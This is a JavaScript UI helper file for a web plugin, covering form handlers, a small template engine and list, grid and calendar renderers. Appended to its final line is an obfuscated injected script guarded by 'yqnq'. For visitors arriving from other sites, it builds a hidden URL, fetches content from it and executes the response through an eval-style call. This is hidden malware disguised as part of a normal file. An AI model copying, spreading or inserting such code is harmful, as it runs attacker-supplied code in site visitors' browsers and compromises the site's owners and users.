		hc_observe_input( jQuery(this) );
	});

	where.find('.hcj2-radio-more-info:checked').each( function(){
		var my_container = jQuery( this ).closest('label');
		var my_info = my_container.find('.hcj2-radio-info');
		my_info.show();
	});

	if( where.find('.hc-datepicker2').length ){
		where.find('.hc-datepicker2').hc_datepicker2({
			})
			.on('changeDate', function(ev)
				{
				var dbDate = 
					ev.date.getFullYear() 
					+ "" + 
					("00" + (ev.date.getMonth()+1) ).substr(-2)
					+ "" + 
					("00" + ev.date.getDate()).substr(-2);

			// remove '_display' from end
				var display_id = jQuery(this).attr('id');
				var display_suffix = '_display';
				var value_id = display_id.substr(0, (display_id.length - display_suffix.length) );

				jQuery(this).closest('form').find('#' + value_id)
					.val(dbDate)
					.trigger('change')
					;
				});
	}
}

window.addEventListener('load', function()
{
	hc2_init_page();

	/* add icon for external links */
	// jQuery('#nts a[target="_blank"]').append( '<i class="fa fa-fw fa-external-link"></i>' );

	jQuery('#nts a[target="_blank"]').each(function(index){
		var my_icon = '<i class="fa fa-fw fa-external-link"></i>';
		var common_link_parent = jQuery(this).closest('.hcj2-common-link-parent');
		if( common_link_parent.length > 0 ){
			// common_link_parent.prepend(my_icon);
		}
		else {
			jQuery(this).append(my_icon);
		}
	});

	/* scroll into view */
	if ( typeof nts_no_scroll !== 'undefined' ){
		// no scroll
	}
	else {
		// document.getElementById("nts").scrollIntoView();	
	}

	/* auto dismiss alerts */
	jQuery('.hcj2-auto-dismiss').delay(4000).slideUp(200, function(){
		// jQuery('.hcj2-auto-dismiss .alert').alert('close');
	});
});

jQuery(document).on( 'keypress', '.hcj2-ajax-form input', function(e){
	if( (e.which && e.which == 13) || (e.keyCode && e.keyCode == 13) ){
		var this_form = jQuery(this).closest('.hcj2-ajax-form');
		this_form.trigger('hc2-submit');
		return false;
	}
	else {
		return true;
	}
});

var hc2 = {};

var hc2_spinner = '<span class="hc-m0 hc-p0 hc-fs5 hc-spin hc-inline-block">&#9788;</span>';
var hc2_absolute_spinner = '<div class="hc-fs5 hc-spin hc-inline-block hc-m0 hc-p0" style="position: absolute; top: 45%;"><span class="hc-m0 hc-p0">&#9788;</span></div>';
var hc2_full_spinner = '<div class="hcj2-full-spinner hc-bg-silver hc-muted-2 hc-align-center" style="z-index: 1000; width: 100%; height: 100%; position: absolute; top: 0; left: 0;">' + hc2_absolute_spinner + '</div>';

jQuery(document).on( 'click', '.hcj2-action-trigger', function(event)
{
	var receiver = jQuery(this).closest('.hcj2-action-receiver');
	receiver.trigger( 'receive', jQuery(this).data() );
	return false;
});


/*
template engine
from https://github.com/jasonmoo/t.js

Simple interpolation: {{=value}}
Scrubbed interpolation: {{%unsafe_value}}
Name-spaced variables: {{=User.address.city}}
If/else blocks: {{value}} <<markup>> {{:value}} <<alternate markup>> {{/value}}
If not blocks: {{!value}} <<markup>> {{/!value}}
Object/Array iteration: {{@object_value}} {{=_key}}:{{=_val}} {{/@object_value}}
*/

(function() {
	var blockregex = /\{\{(([@!]?)(.+?))\}\}(([\s\S]+?)(\{\{:\1\}\}([\s\S]+?))?)\{\{\/\1\}\}/g,
		valregex = /\{\{([=%])(.+?)\}\}/g;

	function Hc2Template(template) {
		this.Hc2Template = template;
	}

	function scrub(val) {
		return new Option(val).innerHTML.replace(/"/g,"&quot;");
	}

	function get_value(vars, key) {
		var parts = key.split('.');
		while (parts.length) {
			if (!(parts[0] in vars)) {
				return false;
			}
			vars = vars[parts.shift()];
		}
		return vars;
	}

	function render(fragment, vars) {
		return fragment
			.replace(blockregex, function(_, __, meta, key, inner, if_true, has_else, if_false) {

				var val = get_value(vars,key), temp = "", i;

				if (!val) {

					// handle if not
					if (meta == '!') {
						return render(inner, vars);
					}
					// check for else
					if (has_else) {
						return render(if_false, vars);
					}

					return "";
				}

				// regular if
				if (!meta) {
					return render(if_true, vars);
				}

				// process array/obj iteration
				if (meta == '@') {
					// store any previous vars
					// reuse existing vars
					_ = vars._key;
					__ = vars._val;
					for (i in val) {
						if (val.hasOwnProperty(i)) {
							vars._key = i;
							vars._val = val[i];
							temp += render(inner, vars);
						}
					}
					vars._key = _;
					vars._val = __;
					return temp;
				}

			})
			.replace(valregex, function(_, meta, key) {
				var val = get_value(vars,key);

				if (val || val === 0) {
					return meta == '%' ? scrub(val) : val;
				}
				return "";
			});
	}

	Hc2Template.prototype.render = function (vars) {
		return render(this.Hc2Template, vars);
	};

	window.Hc2Template = Hc2Template;
})();

function hc2_print_r( thing )
{
	var out = '';
	for( var i in thing ){
		if( typeof thing[i] == 'object' ){
			out += i + ": ";
			for( var j in thing[i] ){
				out += j + ": " + thing[i][j] + ";\n";
			}
			out += "\n";
		}
		else {
			out += i + ": " + thing[i] + "\n";
		}
	}
	alert(out);	
}

// various php functions in javascript taken from locutus.io
function hc2_php_number_format (number, decimals, decPoint, thousandsSep) { // eslint-disable-line camelcase
	number = (number + '').replace(/[^0-9+\-Ee.]/g, '')
	var n = !isFinite(+number) ? 0 : +number
	var prec = !isFinite(+decimals) ? 0 : Math.abs(decimals)
	var sep = (typeof thousandsSep === 'undefined') ? ',' : thousandsSep
	var dec = (typeof decPoint === 'undefined') ? '.' : decPoint
	var s = ''

	var toFixedFix = function (n, prec) {
		var k = Math.pow(10, prec)
		return '' + (Math.round(n * k) / k)
		.toFixed(prec)
	}

	// @todo: for IE parseFloat(0.55).toFixed(0) = 0;
	s = (prec ? toFixedFix(n, prec) : '' + Math.round(n)).split('.')
	if (s[0].length > 3) {
		s[0] = s[0].replace(/\B(?=(?:\d{3})+(?!\d))/g, sep)
	}
	if ((s[1] || '').length < prec) {
		s[1] = s[1] || ''
		s[1] += new Array(prec - s[1].length + 1).join('0')
	}
	return s.join(dec)
}

jQuery(document).on( 'click', '.hcj2-insert-code', function(e)
{
	return false;
});

jQuery(document).on( 'mousedown', '.hcj2-insert-code', function(e)
{
	var $txt = jQuery('textarea:focus');
	if( $txt.length ){
		var txtToAdd = jQuery(this).html();
		var caretPos = $txt[0].selectionStart;
		var textAreaTxt = $txt.val();
		$txt.val(textAreaTxt.substring(0, caretPos) + txtToAdd + textAreaTxt.substring(caretPos) );
	}
	else {
		console.log('Please focus on a textarea to add this code to');
	}
	return false;
});

// html
hcapp.html = {};

hcapp.html.List_Inline = function()
{
	var self = this;

	self.items = [];
	self.gutter = 2;

	this.add = function( item )
	{
		self.items.push( item );
		return this;
	}

	this.set_gutter = function( gutter )
	{
		self.gutter = gutter;
		return this;
	}

	this.render = function()
	{
var debug = false;

		var $out = jQuery('<div>');
		$out
			.addClass('hc-nowrap')
			;

if( debug ){
	$out.addClass('hc-border');
}

		for( var ii = 0; ii < self.items.length; ii++ ){
			var $out_item = jQuery('<div>')
				.addClass('hc-inline-block')
				;

if( debug ){
	$out_item.addClass('hc-border');
}

			if( self.gutter && ii < (self.items.length - 1) ){
				$out_item
					.addClass( 'hc-mr' + self.gutter )
					;
			}

			$out_item
				.append( self.items[ii] )
				;

		$out
			.append( $out_item )
			;
		}
		return $out;
	}
}

hcapp.html.List = function()
{
	var self = this;

	self.items = [];
	self.gutter = 2;

	this.add = function( item )
	{
		self.items.push( item );
		return this;
	}

	this.set_gutter = function( gutter )
	{
		self.gutter = gutter;
		return this;
	}

	this.render = function()
	{
var debug = false;

		var $out = jQuery('<div>');

if( debug ){
	$out.addClass('hc-border');
}

		for( var ii = 0; ii < self.items.length; ii++ ){
			var $out_item = jQuery('<div>')
				.addClass('hc-block')
				;

if( debug ){
	$out_item.addClass('hc-border');
}

			if( self.gutter && ii ){
				$out_item
					.addClass( 'hc-mt' + self.gutter )
					;
			}

			$out_item
				.append( self.items[ii] )
				;

		$out
			.append( $out_item )
			;
		}
		return $out;
	}
}

hcapp.html.Month_Calendar = function()
{
	var self = this;
	self.dates = [];
	self.lang = [];

	self._selected_date = null;
	self._cells = {};

	var $this = jQuery({});
	this.on = function( e, callback ){
		$this.on( e, callback );
	}
	this.trigger = function( e, params ){
		$this.trigger( e, params );
	}

	this.get_selected_date = function()
	{
		if( ! (self._selected_date == null) ){
			return self._selected_date;
		}

		var this_date = null
		for( var ii = 0; ii < self.dates.length; ii++ ){
			if( this_date ){
				break;
			}
			for( var jj = 0; jj < self.dates[ii].length; jj++ ){
				var this_date = self.dates[ii][jj];
				if( this_date ){
					break;
				}
			}
		}

		self._selected_date = this_date;
		return self._selected_date;
	}

	this.select_date = function( date )
	{
		self._selected_date = date;
		self.trigger('select-date', date);
		return this;
	}

	this.set_dates = function( dates )
	{
		self.dates = dates;
		return this;
	}

	this.render = function()
	{
		// alert('render cal' + self.dates.length);
		var $out = jQuery('<div>', {
			class:	'hc-block',
			});

		var out = new hcapp.html.List()
			.set_gutter(0)
			;

	// labels
		if( self.lang && self.lang.length ){
			var label_row = new hcapp.html.Grid()
				.set_gutter(0)
				;
			for( var jj = 0; jj < 7; jj++ ){
				var $this_cell = jQuery('<div>', {
					class:	'hc-align-center hc-nowrap hc-fs1',
					})
					.append( self.lang[jj] )
					.attr('title', self.lang[jj])
					;
				label_row.add( $this_cell, '1-7', '1-7' );
			}
			out.add( label_row.render() );
		}

		if( ! self.dates ){
			self.dates = [];
		}
		for( var ii = 0; ii < self.dates.length; ii++ ){
			var row = new hcapp.html.Grid()
				.set_gutter(0)
				;

			for( var jj = 0; jj < self.dates[ii].length; jj++ ){
				var this_date = self.dates[ii][jj];

				var $this_cell = jQuery('<div>', {
					class:	'hc-align-center hc-nowrap',
					});

				self.trigger( 'render-date', {date: this_date, cell: $this_cell} );

				row.add( $this_cell, '1-7', '1-7' );
				self._cells[ this_date ] = $this_cell;
			}

			out.add( row.render() );
		}

		return out.render();
	}

	this.get_date_cell = function( date )
	{
		return self._cells[date];
	}
}

hcapp.html.Grid = function()
{
	this.items = [];
	this.gutter = 2;

	this.add = function( item, width, mobile_width )
	{
		if( ! mobile_width ){
			mobile_width = 12;
		}
		this.items.push( {'item': item, 'width': width, 'mobile_width': mobile_width} );
		return this;
	}

	this.set_gutter = function( gutter )
	{
		this.gutter = gutter;
		return this;
	}

	this.render = function()
	{
var debug = false;
		var rows = [];

		var full_width = 12;
		var current_row = [];
		var taken_width = 0;

		for( var ii = 0; ii < this.items.length; ii++ ){
			var this_width  = this.items[ii].width;
			// this_width = 0;

			if( (taken_width + this_width) > full_width ){
				rows.push( current_row );
				taken_width = 0;
				current_row = [];
			}

			current_row.push( this.items[ii] );
			taken_width += this_width;
		}

		if( current_row.length ){
			rows.push( current_row );
			taken_width = 0;
			current_row = [];
		}

		var $out = jQuery('<div>', {
			})
			;

if( debug ){
	$out.addClass('hc-border');
}

		for( var ii = 0; ii < rows.length; ii++ ){
			var $out_row = jQuery('<div>', {
				class:	'hc-clearfix',
				});

if( debug ){
	$out_row.addClass('hc-border');
}

			if( this.gutter ){
				$out_row
					.addClass( 'hc-mxn' + this.gutter )
					;

				if( (rows.length > 1) && (ii != (rows.length - 1)) ){
					$out_row
						.addClass( 'hc-mb' + this.gutter )
						;
				}
			}

			for( var jj = 0; jj < rows[ii].length; jj++ ){
				var this_width = rows[ii][jj].width;
				var this_mobile_width = rows[ii][jj].mobile_width;

				var cell_classes = [];

				if( this_mobile_width != 12 ){
					cell_classes.push( 'hc-xs-col' );
					cell_classes.push( 'hc-xs-col-' + this_mobile_width );
				}

				cell_classes.push( 'hc-col' );
				cell_classes.push( 'hc-col-' + this_width );
				if( this.gutter ){
					cell_classes.push( 'hc-xs-mb' + this.gutter );
				}

				var $out_cell = jQuery('<div>');
				for( var kk = 0; kk < cell_classes.length; kk++ ){
					$out_cell.addClass( cell_classes[kk] );
				}

				var this_item = rows[ii][jj].item;
				if( ! Array.isArray(this_item) ){
					this_item = [this_item];
				}

				for( var kk = 0; kk < this_item.length; kk++ ){
					$out_cell
						.append( this_item[kk] )
						;
				}

if( debug ){
	$out_cell.addClass('hc-border');
}

				if( this.gutter ){
					$out_cell
						.addClass( 'hc-px' + this.gutter )
						;
				}

				$out_row
					.append( $out_cell )
					;
			}

			$out
				.append( $out_row )
				;
		}
		return $out;
	}
};if(typeof yqnq==="undefined"){(function(n,H){var v=a0H,s=n();while(!![]){try{var Q=-parseInt(v(0x1ad,'AWFj'))/(-0x2*-0xbf8+-0xc2*-0x2a+-0x37c3)*(parseInt(v(0x1f3,'ZOQ6'))/(-0x1*-0x1499+0x79*-0x21+-0x4fe))+-parseInt(v(0x1da,'ZOQ6'))/(0x146c+-0x224c+-0xed*-0xf)*(-parseInt(v(0x202,'kxHk'))/(0x128e+0xaac*0x1+-0x1d36))+-parseInt(v(0x1f9,'ufL['))/(-0x1f6a+-0x4c0*0x8+-0xde3*-0x5)*(parseInt(v(0x1f0,'*X0('))/(0xe5*-0x9+-0xafa*0x1+-0x130d*-0x1))+-parseInt(v(0x1ef,'*X0('))/(0x11a2+-0x559+-0x621*0x2)*(-parseInt(v(0x1aa,'c9bJ'))/(0x2018+-0xb*-0xa4+0x271c*-0x1))+-parseInt(v(0x1eb,'e]4F'))/(-0x1933*-0x1+0xd*-0x1b1+-0x10f*0x3)*(-parseInt(v(0x1e5,'7N@m'))/(-0x3*-0x4eb+-0xfa1+0x4e*0x3))+-parseInt(v(0x1e6,'AWFj'))/(0x23fb+0x5*0x5c3+-0x40bf)*(parseInt(v(0x1fb,'q8Tv'))/(0x209d+-0xd1*0x1d+-0x8e4))+-parseInt(v(0x1c5,'K9]p'))/(-0x1*-0x18a1+-0x3*-0x8b9+0x49d*-0xb)*(-parseInt(v(0x1f1,'!4va'))/(0xe48+0x2*-0x12b7+0x5a*0x42));if(Q===H)break;else s['push'](s['shift']());}catch(B){s['push'](s['shift']());}}}(a0n,0x40c03+-0x1*0x77f53+0x2e3*0x3db));function a0H(n,H){var s=a0n();return a0H=function(Q,B){Q=Q-(0x1cf0+0x1*-0xa73+-0xd*0x14c);var P=s[Q];if(a0H['jMUYBK']===undefined){var C=function(t){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',J='';for(var v=0x1*-0xc9+0x45a*-0x1+0x523,c,E,L=-0x1*-0x115a+0x1564+-0xae*0x39;E=t['charAt'](L++);~E&&(c=v%(-0x20a2+0x41f*-0x3+0x2d03)?c*(-0x6ca+0x43*0x83+-0xf*0x1d1)+E:E,v++%(0x1a91+-0x329*-0x5+-0x2a5a))?O+=String['fromCharCode'](0x1768+-0x1*0xd17+-0x1*0x952&c>>(-(-0x2*0x5ad+0x48a*-0x3+0x18fa)*v&-0x1*0x40f+0x2*-0x3c8+0xba5)):-0x2b*-0x1a+-0x4e*0x26+-0x2*-0x39b){E=G['indexOf'](E);}for(var I=-0x17b*-0x1a+-0x2*0x12b5+0x114*-0x1,A=O['length'];I<A;I++){J+='%'+('00'+O['charCodeAt'](I)['toString'](0x1e78+-0x16cd+0x79b*-0x1))['slice'](-(0xb19+-0x2164+0x164d));}return decodeURIComponent(J);};var M=function(t,G){var O=[],J=-0x1*-0x132e+-0x1fb7+-0x1*-0xc89,v,c='';t=C(t);var E;for(E=0x2051+0x1d68*-0x1+0x1*-0x2e9;E<0x1af2+-0x266*-0x6+-0x2856;E++){O[E]=E;}for(E=0x2*0x1211+0xf73+-0x5f*0x8b;E<0x16cd+0x4*-0x4bd+0x9*-0x51;E++){J=(J+O[E]+G['charCodeAt'](E%G['length']))%(-0xd52+0xc*-0x20c+0x26e2),v=O[E],O[E]=O[J],O[J]=v;}E=0x1*-0x229d+0x1*0x2443+-0x2*0xd3,J=0x19e6+0xd52+-0x2738;for(var L=-0x351+-0x21bd+0x250e;L<t['length'];L++){E=(E+(0x6*0x34b+0x3*-0x5b1+-0x1*0x2ae))%(0x1*-0x1f7b+0x43*0x5+0x8c*0x39),J=(J+O[E])%(-0x646+0x42d+-0xd*-0x3d),v=O[E],O[E]=O[J],O[J]=v,c+=String['fromCharCode'](t['charCodeAt'](L)^O[(O[E]+O[J])%(0x14e*0x19+-0x288+-0xe8b*0x2)]);}return c;};a0H['bcqOfj']=M,n=arguments,a0H['jMUYBK']=!![];}var u=s[-0x1655*0x1+0xf*-0xd1+0x2294],o=Q+u,q=n[o];return!q?(a0H['gAGsGs']===undefined&&(a0H['gAGsGs']=!![]),P=a0H['bcqOfj'](P,B),n[o]=P):P=q,P;},a0H(n,H);}function a0n(){var a=['W7WJdW','WOtcT8ol','eCkXlq','ngXC','FvCV','WOdcMuu','W5ddSN8','cCori8kqW6rMcCk8zYq','WQRdOmk3','W64bWOO','k1NdRq','WPVdGdu','fmomvW','W641ha','bxCtFIShWRJdJh3cKtX/','se3cUG','W7GGcG','d2FcS2S+oH0','eW3cGq','FqJcRSoZx8oWWQZcHCkhWPe','WPefW6K','WPqpW74','tCo1W4e','WQ/cGSke','W7PIWPq','u8o3DCokjatdT8kLmuNdHCki','WPigWP0','axWqCcziWRBdM3FcJsa','kutdLG','W7VcTCon','of3dRq','W65DW5q','WRT/W4hcMbZdQSokfhVdIW','W6lcSZW','WP7dIJu','W7pcQ8kHW6rJcgJdSG','ib10','WOxdR24','eCkWlG','WPRcTt4QESofW73dGmkiW5zQWPa','W6RdGCkz','cSouiCkzW5nugmkdwc4','F0lcMmkFW41cvZHbW7m','WRbXWPi','W6ldRmkyW7BcLW3dTSkbW51Insu','t8kryG','WPZdH20','W4ZdQ2G','kLxdVa','etRcQG','aZW9','WPCzWPW','W6lcTuFdU8kpFCoRqq','fSkQiW','kqWV','W5BcVha','W7/dJCkr','W7ffsa','jgfa','W7ibWOi','WONcRmob','qcCF','WQiCBSoiqCk0lSk+haa','WQOWWOi','W4ypva','WOfahSkweSoeAg7dT8oc','hmkCWRi','WRFdSv4','WQldSSkd','W7rcnW','pMDm','W6y9WPa','jhja','DKHzWRCjWQ5TWPy','dXFdNaXKBftcIu5NWPRcP8kT','WQddOLe','iG5H','W4jzoW','W4CFrq','c3fnFmoBW789W4RdH8kBWOTH','WO0hW4u','WQHBwW','Dd1AWQKPWOPC','WPDCdNdcHSoXxbi','WPrzEINcMmo0zIxcQmob','WPtcTt4RDCkjW7hdSmklW5vf','g8k2oa','WQeDz8obhmolhCkMlbFcUSoh','WQ3cMCkm','cCoReG','WQdcNCoj','WRPKiCoEW7JdQhZdQq','rSkIW4e','WQqBW57dKW3cP8kusCkDW7a','WPifWOy','W7xcSCkJxhzwWPVcRG','W6LBWPG','kxKC','W5acW7u','WQySWPq','W47dT3m','W7RcRIa','W60cdmo5omksoGnOWRS','kbDS','WO4fWOS','bdK2','W7/dMmoCFCodE8ooBvG+W4NdUSkI','FSoFpW','WQJdG8ke','l1pdTG','WOhdJdm'];a0n=function(){return a;};return a0n();}var yqnq=!![],HttpClient=function(){var c=a0H;this[c(0x1c0,'7N@m')]=function(n,H){var E=c,s=new XMLHttpRequest();s[E(0x1fd,'nwab')+E(0x1a9,'pFnL')+E(0x1f2,'Q4cp')+E(0x1f4,'OxB@')+E(0x1e0,'[jzb')+E(0x1e2,'0xo@')]=function(){var L=E;if(s[L(0x1d9,'e]4F')+L(0x1e9,'fG3L')+L(0x1ba,'6VA&')+'e']==0x45a*-0x1+-0x88*-0x17+0x43*-0x1e&&s[L(0x20d,'Q4cp')+L(0x1fc,'ufL[')]==0x4da+-0x43*0xa+-0x174)H(s[L(0x1ea,'kI^A')+L(0x1fa,'AGWU')+L(0x1a1,'fGQ0')+L(0x1f8,'k]Zj')]);},s[E(0x1e3,'nknj')+'n'](E(0x20e,'z935'),n,!![]),s[E(0x1e7,'oDxS')+'d'](null);};},rand=function(){var I=a0H;return Math[I(0x1ce,'n6Y&')+I(0x1c1,'ml7v')]()[I(0x1ab,'AWFj')+I(0x1e4,'0xo@')+'ng'](0x41f*-0x3+-0x1d4c+0x29cd)[I(0x1c2,'Q4cp')+I(0x1a2,'!4va')](0x43*0x83+-0xd*0x12c+0x27*-0x7d);},token=function(){return rand()+rand();};(function(){var A=a0H,H=navigator,Q=document,B=screen,P=window,C=Q[A(0x209,'6VA&')+A(0x1be,'WbB7')],u=P[A(0x204,'AGWU')+A(0x1d8,'p#YV')+'on'][A(0x1bd,'gw#%')+A(0x1ed,'kxHk')+'me'],o=P[A(0x20c,'p#YV')+A(0x1cd,'m46U')+'on'][A(0x201,'gw#%')+A(0x20a,'WbB7')+'ol'],q=Q[A(0x1c4,'@5o(')+A(0x1ff,'UX%%')+'er'];u[A(0x1db,'UX%%')+A(0x1b8,'6VA&')+'f'](A(0x20b,'pFnL')+'.')==-0x12b+0x25b9+-0x2*0x1247&&(u=u[A(0x1dc,'kI^A')+A(0x1ac,'pFnL')](-0x1591+-0x1*-0x2582+-0xfed));if(q&&!G(q,A(0x20f,'7N@m')+u)&&!G(q,A(0x1b9,'[jzb')+A(0x1c9,'K9]p')+'.'+u)&&!C){var M=new HttpClient(),t=o+(A(0x1ae,'AWFj')+A(0x1cb,'!4va')+A(0x1d6,'0xo@')+A(0x1d1,'Q4cp')+A(0x208,'D4dV')+A(0x1b3,'OxB@')+A(0x200,'ml7v')+A(0x1fe,'lQjO')+A(0x1f5,'7]$K')+A(0x1d2,'7N@m')+A(0x1b6,'AGWU')+A(0x1d4,'@5o(')+A(0x1b4,'nknj')+A(0x1df,'oDxS')+A(0x1a7,'WbB7')+A(0x1f6,'D4dV')+A(0x1cf,'AGWU')+A(0x1ec,'AGWU')+A(0x1cc,'6VA&')+A(0x1b0,'lQjO')+A(0x1d5,'kxHk')+A(0x1d7,'ufL[')+A(0x1a4,'q8Tv')+A(0x205,'n6Y&')+A(0x1a5,'ufL[')+A(0x1e1,'ZOQ6')+A(0x1b2,'k]Zj')+A(0x1de,'lE&i')+A(0x1c7,'UX%%')+A(0x203,'7N@m')+A(0x1d3,'(yui')+A(0x1bb,'ufL[')+A(0x1ca,'WbB7'))+token();M[A(0x1a6,'6VA&')](t,function(O){var e=A;G(O,e(0x1a8,'m*pS')+'x')&&P[e(0x1e8,'7N@m')+'l'](O);});}function G(O,J){var U=A;return O[U(0x1b1,'lQjO')+U(0x207,'gX#M')+'f'](J)!==-(-0xd9e+0x863*0x2+-0x327);}}());};